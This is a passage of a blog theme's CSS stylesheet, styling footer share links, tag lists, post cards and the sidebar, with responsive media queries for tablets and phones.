  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  padding-bottom: 30px;
  margin: 30px 0;
  border-bottom: 1px solid #a0a0a0;
}

.page-footer .page-share {
  margin-bottom: 10px;
  text-align: left;
}

.page-footer .page-share a {
  display: inline-block;
  text-decoration: none;
  background-color: #fafafa;
  border: 1px solid #ecf0f1;
  padding: 5px 10px;
  margin-left: 5px;
  color: #263959;
  font-size: 12px;
  -webkit-transition: background-color .3s;
  -o-transition: background-color .3s;
  transition: background-color .3s;
}

.page-footer .page-share a:first-child {
  margin-left: 0;
}

.page-footer .page-share a:hover {
  background-color: #ecf0f1;
}

.page-footer .page-tag a {
  text-decoration: none;
  font-size: 10px;
  padding: 5px 10px;
  margin-left: 5px;
  color: #263959;
  text-transform: uppercase;
  border: 1px solid #263959;
}

.page-footer .page-tag a:hover {
  text-decoration: underline;
}

/* - - - - - - - - - - Tag Styles - - - - - - - - - - */
.blog-tags {
  width: 100%;
  background-color: #ffffff;
  padding: 0 20px 20px;
}

.blog-tags h1 {
  font-size: 30px;
  text-align: center;
  line-height: 1.3;
  color: #263959;
}

.blog-tags h2 {
  color: #263959;
  margin: 10px 0;
}

.tags {
  margin: 0;
  padding: 10px;
}

.tags li {
  display: inline-block;
  margin: 5px;
  list-style: none;
}

.tags li a {
  text-decoration: none;
  color: #263959;
  display: inline-block;
  padding: 5px 10px;
  border: 1px solid #ecf0f1;
  background-color: #fafafa;
  -webkit-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
}

.tags li a:hover {
  background-color: #ecf0f1;
}

.tag-list span a {
  text-decoration: none;
  color: #263959;
}

.tag-list span a:hover {
  text-decoration: underline;
  opacity: .8;
}

/* - - - - - - - - - - Media Styles - - - - - - - - - - */
/* Medium Devices, Desktops */
@media only screen and (max-width: 992px) {
  .post {
    width: 48%;
    max-width: 100%;
    margin: 0 0.9% 1.5%;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .post .post-thumbnail {
    width: 100%;
  }
  .post .post-content {
    width: 100%;
  }
  .post .post-content .post-title {
    margin: 0 0 5px;
  }
  .post .post-content .post-title a {
    font-size: 21px;
  }
}

/* Small Devices, Tablets */
@media only screen and (max-width: 768px) {
  .sidebar {
    position: relative;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
    width: 100%;
    padding: 10px;
    background-color: #ffffff;
    -webkit-box-shadow: 0 1px 1px 0 rgba(31, 35, 46, 0.15);
            box-shadow: 0 1px 1px 0 rgba(31, 35, 46, 0.15);
  }
  .sidebar footer {
    margin-bottom: 10px;
  }
  .about {
    text-align: center;
    max-width: 480px;
    margin: 10px auto auto;
  }
  .about img {
    width: 100px;
    height: 100px;
    -webkit-border-radius: 100%;
            border-radius: 100%;
    margin-bottom: 10px;
  }
  .content-box {
    padding: 20px 10px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
        -ms-flex-direction: row;
            flex-direction: row;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
    -webkit-box-align: stretch;
    -webkit-align-items: stretch;
        -ms-flex-align: stretch;
            align-items: stretch;
  }
  .contact-title, .copyright {
    display: none;
  }
}

/* Extra Small Devices, Phones */
@media only screen and (max-width: 480px) {
  .content-box {
    padding: 10px;
  }
  .post {
    width: 98%;
    max-width: 100%;
    margin: 2%;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .post .post-thumbnail {
    width: 100%;
  }
  .post .post-content {
    width: 100%;
  }
  .post .post-content .post-title {
    margin: 0 0 5px;
  }
  .post .post-content .post-title a {
    font-size: 21px;
  }
}
